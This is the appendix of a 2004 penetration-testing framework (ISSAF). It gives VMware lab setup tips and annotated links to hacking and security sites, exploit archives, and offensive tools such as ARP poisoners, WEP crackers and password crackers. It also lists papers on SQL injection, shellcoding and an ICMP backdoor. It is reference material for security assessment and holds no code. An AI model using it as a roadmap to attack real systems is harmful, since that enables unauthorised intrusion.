
# **5.7 APPENDIX**

Here are some notes may be useful while using a lab designed on a Vmware workstation.

### **Vmware Configurations notes:**

- Stop the DHCP service of Vmware if one is using a workstation connected to a corporate network. Failing to do so will cause a silent DOS on new systems on the domain. This happen because Vmware will assign its default invalid IP scopes to DHCP request broadcasts.
- Disable/remove the two extra (virtual) interfaces that VMware adds for direct link and NAT capabilities. The VMware NAT service should also be stopped.
- VMware's Bridged interfaces act like a HUB. This means that HOST and GUEST systems are connected to a HUB. Knowing this may stop one from making mistakes while capturing data.
- Change the MAC addresses of VMware's virtual interfaces if the lab is connected to a corporate network and running IDS on it.



- An optimized GUEST system is highly recommended. Unused devices should be removed from Virtual machines that are created. Removing the USB and Sound Drivers is a good place to start.
- GUIs should not be used on the GUEST systems if possible. On Windows systems use a minimal configuration. This will improve the lab's performance.
- A snapshot of the GUEST systems will allow for fast recovery if the system crashes.



# **6 LINKS**

# **6.1 WEB-SITES**

# **6.1.1 Cryptoraphy**

#### www.bouncycastle.org

Legion of the Bouncy Castle has created a crypto API in Java. This piece of work could benefit one that is in need of implementing some crypto algorithms into own applications. Check the specifications on the site to see what is supported.

#### ssh.fi crypto-page

SSH.fi has wrapped up a page where it tries to explain cryptography to the reader. It begins with introduction, digs in to algorithms and protocols, and has a reference list + other online resources. Might be very interesting read.

#### anujseth.com crypto-page

This page is an effort to provide a one-stop-shop for all your cryptography/security related queries. This site has lots of detailed information on topics ranging from the history of cryptography to the latest of crypto algorithms and products to hit the market. Might be interesting read if you're into crypto.

#### www.pki-page.org

This site digs into Public Key Infrastructure and does it well. Loads of information, not just about PKI, but also on SSL, PGP, crypto articles, RFC's, and much more. A crypto overload..

handbook of applied cryptography



A recommended crypto-book is available for download as e-book, for free! This is a must-read book and I recommend you get it. Perhaps now I finally get to read it :) Paperback would be much nicer, thought. This book is intended as a reference for professional cryptographers, presenting the techniques and algorithms of greatest interest to the current practitioner, along with the supporting motivation and background material. It also provides a comprehensive source from which to learn cryptography, serving both students and instructors. (2001 edition)

#### basic cryptanalysis

This manual is intended as practice material for basic cryptanalysis, originally developed for the army, but apparently it has been available to the public for some time already. This is old material, but should give you some insights about cryptanalysis.

#### www.ciphersbyritter.com

This site has crypto-resources that help one get some idea what crypto is about. It also hosts a nice 'technical crypto terminology' that tries to tell what some of those neat words mean. And it has lots of resources.

# **6.1.2 Hacking**

#### <u>astalavista.box.sk</u>

Astalavista is a search engine for exploits and cracks. Especially the exploit part is good for security/pentesters. However, a word of warning, as with Packetstorm, beware of trojanized code. Same warning goes with cracks, those can contain virii so keep your virus definitions updated before running any code provided by these sites.

#### www.anticrack.de

Anti-Crack is mainly focused on reverse engineering, coding & cracking software. If you are a programmer, this site can wield lots of interesting information. I'm not a coder, so I can't really tell if the information here is good or not.



#### adm.freelsd.net

This is the page of FreeLSD, a member of ADM hacking group. I listed this page mainly because it had some resources about programming that could be of interest to some people. It contains other stuff too, but it appears FreeLSD promotes safe programming, that is of course something that is important to security. The site also has links to ADM released hacking tools.

#### www.lsd-pl.net

LSD-Planet is a group of polish hackers that are well known in the security/hacking community. These guys are very good in what they do and spend a lot of time researching server & network security. They provide exploit code and some tools and have written some good papers about several issues.

#### www.phenoelit.de

Phenoelit is an experienced group of hackers that based on the site are more focused on network security (hardware, protocols). They have published some papers and tools that can be used to assess networks & protocols + they have done some advisories. They also host the darklab.org mailinglist that is worth checking out.

#### gb0x.net

This site publishes information about exploits & proof of concept material. They also post some papers on the site that are more related to hacking than securing stuff. The site has a forum available where exploits are discussed. Might be an interesting site for some people.

#### thehackerschoice.com

This is a german hacking group that research security vulnerabilities and create exploits. They have a nice collection of tools available that you can use to assess some stuff. They also publish papers, thought some of them are written in german.


#### www.w00w00.org

w00w00 is a global non-profit security team with over 30 participants. They do securityresearch, make proof-of-concept exploits and release advisories with a tint of humour included.

#### www.areyoufearless.com

This site focuses on trojans and other malware related stuff. It has also a forum, but only for registered users. I bet there is discussions about the things already mentioned. It could give insights to this part of security / hacking.

#### www.ccc.de

This is the site for the famous german hacking group called the Chaos Computer Club. It has lots of members but unfortunately the pages are mostly in german. There is a notice on the site that promises there will be more english content at some point.

#### www.collusion.org

This is a hacking group that mainly share information and write articles, their mission being to learn more information about everything. The area of subject is wide, ranging from playing around with TV to phreaking.

#### www.i-hacked.com

This site is dedicated to Hardware Hacking. It does not support "Cracking" or "Hacking" into someones email/website/computer. This might be interesting read for those hardware-enthusiasts, and this is also a form of hacking.

#### www.phrack.com

Phrack is an online zine that allows downloading issues to your own machine for offline reading. Security-enthusiasts and hackers put effort to the articles and release stuff for the community every now and then. Lots of interesting read, I think I have to start from



the beginning as I haven't been into security THAT long :) Phrack is considered being one of the best out there.

#### www.legions.org

Keen Veracity is an online zine that works about the same way as Phrack but apparently has a much smaller contributor base. The information on these zines tend to be a bit humorous and not written that seriously.

# **6.1.3 Security**

### www.securityrisk.org

This sites main goal is to provide security information to help the average user to patch operating system flaws. Based on the amount of forum messages, it is a relatively new one. (a friends site)

#### www.toolcrypt.org

Toolcrypt is a site that focuses on tools for windows and linux (unix) platforms. Pretty impressive ideas and just wondering what the non-crippled versions really are capable of.

#### www.secureroot.com

SecureRoot is a security-portal with lots of pointers to different resources, like hacking sites, security sites and so on. Quite clean site, and appears well structured. The site also has a forum, but it was down when reviewing the site.

#### www.windowsecurity.com

WindowsSecurity is a site dedicated to security-related issues with Microsoft serverproducts, containing articles and tutorials, software categories and a nice whitepaper section.



#### www.infosyssec.org

This site has loads of links to different sites and resources. It also lists usual mailinglists, vulnerability databases, search engines, antivirus- and OS/software-vendors with links to their patch-pages.

#### www.sans.org

SANS offers lots of seminars and training-sessions. It also has certification paths that one could follow. It has nice resources available that students/security persons have written, and it has the TOP-20 vulnerabilities listed that most likely are the common reasons for security- breaches if services are publicly available.

#### www.cert.org - www.cert.fi

CERT is a computer security incident response "team", having local sites around the world. This site reports world-wide if there is any major vulnerabilities spotted that should be fixed. It also has information how to deal with incidents and how to follow best practices to avoid unnecessary compromise.

#### www.securityfocus.com

This has been an excellent site and hopefully it stays that way and offers free service to the community. Symantec bought Securityfocus and is selling alert-information a few days ahead to companies with fixing information before the information gets released to the public. Hmmm, do I smell something rotten in this? Oh well, if the free services stay, this is overally a nice site. You can search for vulnerabilities, participate in many mailinglists & learn more about several areas (some of them being incident response, forensics, penetration testing and so on). It also has lots of articles/papers published.

#### www.tietoturva.org

This is a site for Finnish Information Security Association, one of its purposes being to promote it's members educational status in the security-field. They have some basic resources available. This probably mainly interests finns, because the site is in finnish.

© 2004, Balwant Rathore, Open Information Systems Security Group (WWW.Oissq.org) Date: 12/25/2004 Page 1011 of 1054



#### www.net-security.org

This site collects some interesting tidbits into their page, news from the world. They also have lots of book-reviews so that might be a place to look for when considering buying a book, it might have a review done on this site. It also lists some vulnerabilities and newly released security-related tools.

#### www.nmrc.org

Nomad Mobile Research Centre, this group concentrates on security research. They have some interesting papers and projects going on, good FAQs about hacking several things and provide some tools. The quality is good, and they include welcome humour into the pieces of information they provide.

#### www.securiteam.com

SecuriTeam is formed by a small group of people from Beyond Security. It is a securityportal that has quite recent and interesting information posted about vulnerabilities, news, tools & papers. One thing that makes this a good site is that they give their expertise in commenting on the information they post. Something that many sites lack.

#### www.packetstormsecurity.nl

This is a huge site mirrored around the world. It contains lots of papers & publications, and this is one of of the places to come to when you need to find an exploit or specific tool. They also provide links to other sites that could be useful to you.

#### www.security-protocols.com

This is a semi-interactive portal that concentrates on security. It posts some of the latest happenings in the security-field and contains some sections for tools, tutorials and documents. It also has links to other security-sites and so on.

#### www.cgisecurity.org



The site focuses mainly on web-security and lists vulnerabilities found on web-servers and technologies like PHP, and so on. It gives good pointers to certain web-servers and applications from the security point of view.

### www.blackhat.com

This is the homepage for the Blackhat Briefings. They have a lot of resources on the pages in form of presentations. Of course this material acts only as presentation material, but should give clues where to look for more information on a specific topic.

#### razor.bindview.com

RAZOR is a team of security researchers around the world. The site has lots of nice tools available and there are also lots of papers, presentations & advisories the group has made. Overally a clean, nice site.

#### www.ebcvg.com

This is a security-site containing lots of different articles and tutorials regarding security, virii, cryptography and hacking. The site also has own editorials/articles posted and a "security"-shop.

#### www.infosecwriters.com

A site dedicated for papers and articles written by security-minded people. It also has some other resources, like honeynet-related stuff and forensics. It also has a nice library of documents.

#### www.security-forums.com

Security-Forums contains many forums with specific topics. If you are interested in swapping security viewpoints with other people around the world via your web-browser, this is one of those places



# **6.2 TOOLS**

# **6.2.1 Web Applications**

# web audit library (wal)

It is a python module that provides a powerful and easy API for writing web applications assessment tools, similar to what Libwhisker does for Perl. Wal provides for example send/receive/analyze HTTP 0.9/1.0/1.1, decoders/encoders and more.

### lilith

It works as an ordinary webspider and analyses any grabbed webpages. It dissects forms and if requested, inject special characters that have a special meaning to any underlying platform.

### httprint

HTTPrint is a tool that does identification of web servers despite the banner string and any other obfuscation. httprint can successfully identify the underlying web servers when their headers are mangled by either patching the binary, by modules such as mod\_security.c or by commercial products such as ServerMask.

#### whisker

Whisker is a tool developed by Rain Forest Puppy. The tool is mainly used to find default files & possible flaws from web-server implementations that one could attack further. It also supports some IDS-evasion techniques, but in assessment tasks that might not be necessary.

#### stunnel

Stunnel is a program that allows you to encrypt arbitrary TCP connections inside SSL (Secure Sockets Layer) available on both Unix and Windows. Stunnel can allow you to secure non-SSL aware daemons and protocols (like POP, IMAP, LDAP, etc) by having Stunnel provide the encryption, requiring no changes to the daemon's code.

© 2004, Balwant Rathore, Open Information Systems Security Group (www.oissg.org) Date: 12/25/2004 Page 1014 of 1054



#### achilles proxy

Achilles is an intercepting HTTP/HTTPS proxy that can be used for hacking/pentesting web-applications. This tool is for Windows-platform and is simple and usable.

# form scalpel

The tool automatically extracts forms from a given web page and automatically splits out all fields for editing and manipulation - making it a simple task to formulate detailed GET and POST requests. The application supports HTTP and HTTPS connections and will function over proxy servers. This tool is for Windows.

### nikto

Nikto is a web server scanner which performs comprehensive tests against web servers for multiple items, including over 2000 potentially dangerous files/CGIs, versions on over 130 servers, and problems on over 200 servers. This software uses RFP's LibWhisker as a base for all network funtionality (no sense reinventing the wheel), and creates an easy to use scanner.

# httpush

HTTPush aims at providing an easy way to audit HTTP and HTTPS application/server security. It supports on-the-fly request modification, automated decision making and vulnerability detection through the use of plugins and full reporting capabilities.

# spike

SPIKE Proxy is a similar tool to Achilles and can intercept traffic and let you edit it. You can also get a fuzzer that is trying to attack parameters and make the server in the other end to react in unwanted ways.

# httrack



It allows you to download a World Wide Web site from the Internet to a local directory, building recursively all directories, getting HTML, images, and other files from the server to your computer.

# mieliekoek

Mieliekoek.pl is a SQL insertion crawler which tests all forms on a web site for possible SQL insertion problems. This script takes the output of a web mirroring tools as input, inspecting every file and determine if there is a form in the file.

#### exodus

Exodus is an intercepting HTTP/HTTPS proxy made purely in Java, and it is selfcontained. It works and has some nice features, but lacks the \_simplicity\_ of editing requests.

#### paros

This is a java-based intercepting local proxy, a bit like Exodus. It is like a mix between Exodus and Achilles. Testing performed so far gives thumbs up for this proxy, except the logging features seems to be bad. I recommend testing it if you are into web-application pentesting

# **6.2.2 Wireless**

#### toolcrypt wireless toolkit

This toolkit is built for Windows platform and contains for example WEP key extraction, decryption tools, client and AP analysis tools and other goodies. Might be a nice addition to a Windows WLAN auditing laptop.

#### airsnort

AirSnort is a wireless LAN (WLAN) tool which recovers encryption keys. AirSnort operates by passively monitoring transmissions, computing the encryption key when enough packets have been gathered. This exploits the weaknesses in the Wired Equivalent Protocol (WEP).



#### ap tools

This tool is for identifying wireless access points & what hardware these are using. Might be good for a pentester to spot possible access points into a clients network.

#### kismet

Kismet is an 802.11 wireless network sniffer - this is different from a normal network sniffer (such as Ethereal or tcpdump) because it separates and identifies different wireless networks in the area. Kismet works with any 802.11b wireless card which is capable of reporting raw packets (rfmon support).

### prismstumbler

Prismstumbler is a wireless LAN (WLAN) which scans for beaconframes from accesspoints. Prismstumbler operates by constantly switching channels an monitors any frames recived on the currently selected channel. Prismstumbler will also find private networks. Since the method used in prismstumbler is receive only it can also find networks with weaker signal and you will discover more networks..

#### fake ap

Black Alchemy's Fake AP generates thousands of counterfeit 802.11b access points. Hide in plain sight amongst Fake AP's cacophony of beacon frames. As part of a honeypot or as an instrument of your site security plan, Fake AP confuses Wardrivers, NetStumblers, Script Kiddies, and other undesirables.

#### bsd airtools

BSD-airtools is a package that provides a toolset for wireless 802.11b auditing. Namely, it currently contains a bsd-based wep cracking application, called weputils (as well as kernel patches for NetBSD, OpenBSD, and FreeBSD). It also contains a curses based ap detection application similar to netstumbler (dstumbler) that can be used to detect wireless access points and connected nodes



# **6.2.3 Network**

# dhcping

DHCPing is a lightweight and featureful security tool written in PERL and designed to test the security of various flavors of DHCP implementations around. Many options allow DHCPing users to craft malicious DHCP/BOOTP packets "a la HPING"

### ettercap

Ettercap NG is a network sniffer/interceptor/logger for switched LANs. It uses ARP poisoning and the man-in-the-middle technique to sniff all the connections between two hosts. Features character injection in an established connection.

# $4g8$

4G8 is a sniffer for switched networks. It utilizes ARP cache poisoning, packet capture and packet reconstruction techniques, 4G8 works with nearly all TCP, ICMP and UDP IPv4 traffic flows.

# arptoxin

ARPToxin is a windows-based arp-poisoning tool, useful for sniffing traffic on a switched network and so on. There are not many tools for windows that perform this kind of functionality.

# snort ids

Snort is a open-source intrusion detection system that is developed actively. It is free and could compete with some of the commercial products. Maintaining snort is a bit harder, but it does what it is supposed to do.

www.whitehats.com



Whitehats has alternative snort-signatures available on their site. Check them out if you happen to like them. This site has also other information & resources available so its anyways worth checking out.

# firewalk

Firewalk is an active reconnaissance network security tool that attempts to determine what layer 4 protocols a given IP forwarding device will pass. Firewalk works by sending out TCP or UDP packets with a TTL one greater than the targeted gateway. To get the correct IP TTL that will result in expired packets one beyond the gateway we need to ramp up hop-counts. We do this in the same manner that traceroute works. Once we have the gateway hopcount (at that point the scan is said to be `bound`) we can begin our scan.

#### hping3

hping is a command-line oriented TCP/IP packet assembler/analyzer. It supports TCP, UDP, ICMP and RAW-IP protocols, has a traceroute mode, the ability to send files between a covered channel, and many other features.

#### fragroute

Fragroute is an IDS stress testing tool and verification tool. It has a rulebase it acts on and sends "attacks" against specified hosts. IDSes should pick these up and generate alerts and so on.

#### snot

Triggers snort alerts taking a snort rules file as input. Use to decoy your IDS. This version now allows for non-randomised payloads, to inflict more damage on the dumber IDS'. Decoy & stress-testing tool.

nmap port scanner



Here you can find Fyodor's NMAP-tool that you can use to portscan targets. It was designed to rapidly scan large networks, although it works fine against single hosts. Nmap uses raw IP packets in novel ways to determine what hosts are available on the network, what services (ports) they are offering, what operating system (and OS version) they are running, what type of packet filters/firewalls are in use, and dozens of other characteristics.

#### ethereal

Ethereal is a free network protocol analyzer for Unix and Windows. It allows you to examine data from a live network or from a capture file on disk. You can interactively browse the capture data, viewing summary and detail information for each packet. Ethereal has several powerful features, including a rich display filter language and the ability to view the reconstructed stream of a TCP session. This tool can analyze tcpdump-compatible logs.

#### hunt

Hunt is a TCP/IP protocol vulnerability exploiter & packet injector. This could be used to evaluate firewalls, routers and so on. I haven't personally tested this, but is definitely one that I'm going to look at.

#### nemesis

Nemesis is a packet injection suite that supports protocols ARP, DNS, ETHERNET, ICMP, IGMP, IP, OSPF, RIP, TCP and UDP. This might be a good tool for enumerating a network consisting of firewalls, routers and so on.

#### domtools

Domtools suite can be used to enumerate DNS-servers. In the context of security, this could be an efficient tool for checking if the servers allow zone transfers of private addresses and so on.



Phenoelit has lots of router specific enumeration and exploitation tools available that can be used to assess network specific stuff. They also have some brute-forcers for telnet, ldap & http.

# dsniff

Dsniff is a collection of tools for network auditing and penetration testing. Passively monitor a network for interesting data (passwords, e-mail, files, etc.). Facilitate the interception of network traffic normally unavailable to an attacker (e.g, due to layer-2 switching). Implement active monkey-in-the-middle attacks against redirected SSH and HTTPS sessions by exploiting weak bindings in ad-hoc PKI.

### netcat - unix, win32

Netcat is a multipurpose tool that you can utilize for many things. I recommend this tool warmly, as in my opinion, its good :)

Alternatives:

SoCat

CryptCat

# **6.2.4 Miscellaneous**

#### **patchfinder 2**

PatchFinder2 is a W2K-utility for detecting W2K-based rootkits that work via DLLinjection or kernel-level attacks. Might be very useful if you suspect a break-in.

# the coroners toolkit

The Coroner's Toolkit is a toolkit for forensics analysts. Notable TCT components are the grave-robber tool that captures information, the ils and mactime tools that display access patterns of files dead or alive, the unrm and lazarus tools that recover deleted files, and the findkey tool that recovers cryptographic keys from a running process or from files.



# chkrootkit

Chkrootkit is a rootkit discovery tool. It can at the moment detect 44 rootkits, worms & LKMs. If you suspect you have been hacked and someone is using your system, check this tool out. This tool works on several unix platforms.

#### www.foundstone.com

Foundstone has released a variety of free tools to the community. The tools include forensics-tools, assessment-tools, intrusion detection tools, scanning tools & stress testing tools. You might find something useful in here.

### @stake tools

@stake also provides some freely downloadable tools. The tools range from Information Gathering to Recovery & Restoration, both for unix & windows. Check it out, you might find something useful.

# sql security scripts

SQLSecurity has collected some useful MS-SQL scripts & tools on their page that can be used to enumerate MS SQL servers and check security of the databases. Might come handy.

#### tscrack

TScrack is a wordlist-based terminal server login-cracker, developed by gridrun. This tool basically hits a terminal server by using a wordlist. If you need to enumerate passwords and terminal services is enabled, this is one way to go.

#### john the ripper

John the Ripper is a password-cracking tool that can use wordlists and brute-force. The tool is available for unix, dos & windows. It also has plugins for other schemes, like cracking NTLM hashes.



# its 4

Cigital has released a C/C++ source-code analyser that scans for possible vulnerabilities. Might be useful in automating the process of auditing C/C++ code and useful for programmers themselves.

#### unxutils.sourceforge.net

These Win32 tools work like their unix-equivalents. Might come handy at some point and if you miss those simple unix-tools, you can now get them on Windows :) Check out what the tools are from the site.

### net calculator

This site has a neat network calculator. It might come useful to people like me who don't understand how netmasks really affect to the amount of IP's in a subnet (or how to calculate this).

# blacklisted ip addresses

This server hosts a huge IP block list that contains advertisers, spammers and many other intrusive IP-addresses that are found to be static to some extent. You might want to use the list in your setup to kill those popups or attempts to connect to some spyware servers

# **6.3 RESOURCES**

# google search strings assist in auditing

This site contains loads of google search strings that can reveal sensitive information on a site. A nice addition to put in use, maybe some day there will be a tool automating these.

soap web security



The purpose of SOAP is to allow various components to communicate using remote functionality as if they were local. This paper explains some types of attacks and defenses based on the SOAP implementation. it also acts as a nice small primer to SOAP.

# Idap injection (spidynamics)

LDAP injection is the technique of exploiting web application that use client-supplied data in LDAP statements. This paper points out that even the LDAP requires proper input validation when implemented into a application.

# oracle row level security - part I, part II

In this article serie Pete Finnigan explains what the row level security feature in Oracle database is, and how it is used for added security. He also explains how to audit these policies.

# advanced xss attacks

Gavin Zuchlinski has written a paper about advanced cross-site scripting attacks that use POST instead of GET, with some nice examples. Interesting read, and broadened my vision a bit, again. Short but good paper.

# sql injection paper (securiteam)

SecuriTeam has released an SQL injection paper that is quite good. This should help you grasp the basics of SQL injection techniques, especially if you do pentests against web-applications.

# advanced sql injection paper (ngssoftware) - part I, part II

NGSSoftware's SQL injection papers. The first paper focuses on ASP/MS-SQL issues and is quite throughtout with the details. The second paper is an addennum to the first, and clarifies some issues that was not perhaps that clearly explained in the first paper.



### cross site scripting faq

This paper is about Cross Site Scripting and explains to the reader what an XSS is about and why it is dangerous, giving some examples. This is a good briefer into the XSSattacks.

# fingerprinting port 80 attacks - part I, part II

In these articles is shown what actual attacks would look like in the web-logs and gives some examples what to expect. Why I posted these is that they give also clues of possible attack methods.

### practical auditing of http (summercon, sensepost)

Another paper from Sensepost about practical auditing of HTTP, this paper basically digs into mapping HTTP-servers and how to dig information out of the boxes, looking for more clues and sensitive data.

# application security assessment

This paper gives input on a broad detail what kind of attacks custom-made applications are prone to. I considered this to be a link into the penetration testing side because it gives one an overview what kind of stuff you can pull against a web-site or application.

#### url encoded attacks

This paper focuses on how to handle the usage of Unicode, web encoding, percentencoding, escape-encoding and UTF encoding that are used interchangeably. This document aims to enlighten developers and security administrators on the issues associated with URL encoded attacks. It is also important to note that many of the encoding methods and security implications are applicable to any application accepting data from a client system. This paper is a very good point for a penetration tester and understanding this is crucial for successful testing.

#### sql injection paper (sans)



This is yet another SQL-injection paper. Why I decided to post this is because it breaks down quite clearly what is happening in the application/db while doing the magic. It also has a quite nice reference-list in the end that was used when writing this stuff up  $+$ personal testing.

# pentesting for web applications - part I, part II, part III

This three part article explains some web application behaviour and how that can be exploited. Good reading for penetration testers at it gives a good oversight of what web application hacking is basically about.

# blindfolded sql injection

This whitepaper explains how it is not always necessary to have descriptive errormessages to perform successful SQL injection attacks. It is clean and written well.

#### **others**

# exploiting cisco routers - part I, part II

This article-serie shows some methods of enumerating and exploiting Cisco routers. Good read for those that require network device knowledge, but has never had the chance to experiment.

#### attacking the dns protocol

This paper explains pretty well some of the attacks plaguing the DNS protocol. Attacking DNS for zone transfers, cache poisoning and so on might not be the most common practice in audits, but it is good to be aware of these kind of attack possibilities.

# broadening the scope of pen-testing techniques

Ron Gula lists 14 different things in this paper, that are quite often overlooked in penetration tests. Quite informative paper that deals with both the cons and pros of each step, and had good insights about the interaction between client and testers.



### penetration testing on 802.11b networks

The paper explains some things about wireless LANs and then starts moving forward with getting the correct equipment, wardriving and penetrating the wlan. It also states some security recommendations that should be taken in account when dealing with wireless networks.

#### neworder.box.sk

New Order hosts lots of tools and keeps track of exploits. It is also posting security-info and lots of articles. From here you might find the right tool, paper or exploit to get you going with the task you have.

# hacking guide (roelof temmingh)

Roelof Temmingh's excellent "paper" of hacking techniques, I recommend reading this one. It contains a bit humor and pretty nice description of what one would really do when h4x0ring/pentesting away.

#### attacklab

This paper focuses pretty well into how one can build a good penetration testing lab. If you are in a need of one and do have lots of money to spend, check this paper out :) It gives also clues how to make a little bit smaller but effective lab with less resources to spend.

#### assessing security

This paper gives input on a broad detail what kind of elements should be considered when you should assess your own security. This gives an overview to a pentester what the customer might expect to get from the team, especially important if you are a starting company and do not really have a clue yet.

ip spoofing introduction



This OK paper touches IP & TCP, as these are vital ones in understanding what IP spoofing really is about. The paper kindly explains several scenarios and why these are possible. The technique does not allow for anonymous Internet access, which is a common misconception for those unfamiliar with the practice. Perhaps finally those people start to understand.

# hping2 primer

This paper is a nice primer to a tool called hping. It gives you some impression what you could do with it and explains in a simple way how a blind port-scan can be performed. I recommend this paper if you haven't played around with hping yet.

### icmp attacks

This paper focuses a bit on ICMP-related attack methods and explains briefly what happens in the attacks and what these attacks can be useful for. It also has some nice references.

#### dns cache poisoning

This paper focuses on DNS cache poisoning attacks in quite in-depth style, explaining recent problems with DNS. It also has a nice reference-list to DNS-related stuff. Read this up if you're worried in DNS issues or need to get a hang of it for testing the security of DNS.

# hacking with google

This is a paper written by mowse. He goes into great detail how you can use a searchengine for penetration testing. Definitely something that can be used when assessing the security of a publicly available service. It also gives tips how to prevent this kind of exploitation.

#### wireless penetration testing



This is a paper also written by mowse. The paper illustrates various methods how a wireless network can be assessed. This should give you enough information and clues what you could do while assessing the security of a wifi network.

#### oracle security testing

This site has loads of links to Oracle-related security papers, giving lots of information about how to test the security of Oracle databases & how to secure them. Very good resource if you got a database to secure or audit.

#### red team assessment paper

This is a student pentest-paper about demonstrating weaknesses in the security architecture proposed by Parliament Hill Firewall Practical #0063. The paper is written quite well and contains interesting scenario how to attack the system.

### ollydbg

OllyDbg is a 32-bit assembler level analysing debugger for Windows-systems. Emphasis on binary code analysis makes it particularly useful in cases where source is unavailable.

# analysis of the exploitation processes

This paper describe in details the how to exploit the most common security vulnerabilities in software: Stack overwrite, Heap overwrite, Function pointer overwrite, Format strings. All exploit methods are explained in detail, and example code example is given.

# how to create an icmp based client/server connection backdoor

This paper will introduce the reader to an ICMP communication type (this is done by hooking a particular syscall). With this technique is possible to start a communication client/server without open a port on the remote system. A basic knowledge of C language and of syscall hooking is required.



### introduction to shellcoding for overflow exploiting

This paper will introduce the reader to the shellcoding and the study of buffer overflows. It will guide the reader in the creation of a shell code from the source C code to a string ready to use in exploits.

#### pc assembly tutorial

PC Assembly Tutorial tries to give clues how to program in assembly-language and work as a primer. This could be useful for people trying to understand exploits and possibly create them.

#### smashing the stack for fun and profit

Aleph Ones paper goes through the necessary information that one needs to be able to understand buffer overflows. It breaks things down in a clear manner and explains things like the stack pretty well.

#### oss.coresecurity.com

Core Security offers some components used in CORE IMPACT to the community for free. These are written in Python and covers packet capture, assembly code and network protocol dissection and build.

#### valgrind

Valgrind is a tool to help you find memory-management problems in your programs. When a program is run under Valgrind's supervision, all reads and writes of memory are checked, and calls to malloc/new/free/delete are intercepted.

#### memfetch

Memfetch is a handy utility for dumping the memory of a running process. helping you recover information that would otherwise be lost, and making it easier to check the integrity or internals of a running process.

© 2004, Balwant Rathore, Open Information Systems Security Group (WWW.Oissq.org) Date: 12/25/2004 Page 1030 of 1054



### defending against stack & heap overflows

This article focuses on a deep level how to defend against buffer overflows (stack & heap). This might be an useful article for a seasoned programmer, and is for a change securing stuff instead of exploiting stuff.

### badc0ded

This site focuses deeply on exploiting buffer overflows and other vulnerabilities in code. Very good read if you are a programmer and might get one to understand buffer overflows even if the papers are quite technical.

#### gera insecure programming

This site also focuses deeply into programming errors and how to exploit those. As I'm not a programmer, I can't provide much more information, but that it feels pretty good, as badc0ded.

#### shatter

This paper digs into Win32 API exploiting to possibly do priviledge escalation. This explains how Win32 messaging system works, and why it is vulnerable. Interesting read and is not so technical that it would go over one's head too easily.

# buffer overflows for dummies

This paper takes a more "humane" approach to buffer overflows and if you are a newbie programmer interested in the area, this could get you into the loop quite fast.

#### inside buffer overflows

This paper is also from SANS and digs into buffer overflows. It explains various stuff the earlier paper didn't explain, about different ways of handling information in the memory and so on.



#### www.netric.org

This site hosts lots of shellcode/exploit related stuff and thats the reason I rather put this in the hacking section than in the Security-sites sections. It also has papers and own advisories listed.

Last Updated ( Thursday, 21 October 2004)

### whois and other digging tools

These sites provide online tools for whois, DNS resolve and other similar basic tools. Good for information gathering.

www.whoisfinder.com www.allwhois.com www.norid.no www.dns411.com

### **vulnerability databases**

#### icat.nist.gov

ICAT is a searchable index of information on computer vulnerabilities. It provides search capability at a fine granularity and links users to vulnerability and patch information. It is based on CVE. This might come handy when doing vulnerability assessments and you need to find out if a specific software is vulnerable to attack.

#### cve.mitre.org

CVE aims to standardize the names for all publicly known vulnerabilities and security exposures. It tries to make it easier to share data across separate vulnerability databases and security tools. In the sense if many products use the same CVE entries for specific vulnerabilities, one using many of these can correlate the results.

#### www.osvdb.org

This is an unbiased, vendor neutral vulnerability database that aims for full disclosure. It is similar to www.securityfocus.com or www.securitytracker.com. You might find something here that is not dealt with on the other lists.

© 2004, Balwant Rathore, Open Information Systems Security Group (WWW.Oissq.org) Date: 12/25/2004 Page 1032 of 1054



#### **others**

### it security cookbook

This site hosts the IT Security Cookbook. This book aims to touch various issues from policies to more technical level information like firewalls and respective topologies. The technical part doesn't go THAT deep that it would give hands-on information, but is anyways good read to get a understanding about the issue.

### network security library

This is a network security library. It has lots of FAQs, articles and papers hosted. It also covers some "books" that are available in digital format. I see this as a good resource, as the stuff on the site is quite good quality. You can find information on lots of topics.

#### www.cotse.com

This site has good online tools, like name lookups, traceroute, proxy checks and so on. It also has loads of information of networking protocols and hosts the Internet Encyclopedia. There is also a plethora of tools listed on the site that can come handy at some point.

#### nist publications

This page holds the special publications of NIST that are mainly guidelines. You can find lots of interesting information from here that can be useful, for example you can find tips for securing public webservers, information about IDSes and so on.

#### isc.incidents.org

This is the Internet Storm Center. The site gets data around the world and maps the most attacked ports on the internet. They also provide analysis information about worms, virii & exploits when these get wide-spread. You can also find some news on the site.



Proxy Blind is dedicated to all the people who have an interest in security, privacy, and anonymity. This site has some tutorials about privacy and has proxy/security tools available. There is also a forum where you can discuss privacy issues



# **7 TEMPLATES / OTHERS**

# **7.1 NON-DISCLOSURE AGREEMENT (NDA)**

coming soon

contact issaf@oissg.org

[This page is intentionally left blank]

